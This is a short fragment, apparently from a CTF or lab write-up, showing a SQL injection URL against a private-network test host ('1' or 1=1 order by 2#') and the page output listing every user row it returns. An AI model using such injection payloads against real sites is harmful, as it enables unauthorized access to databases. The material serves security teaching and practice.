 10.21.13.153:40000/sql.php?id=1' or 1=1 order by 2%23
WEB CTFTOOLS BLOGS RE MISC CTF SOCIETY WP SOURCE FRIE
Connecting is OK!
ID: 1' or 1=1 order by 2#
First name: alice
Surname: aaa
ID: 1' or 1=1 order by 2#
First name: bob
Surname: bbb
ID: 1' or 1=1 order by 2#
First name: pantao
Surname: ppp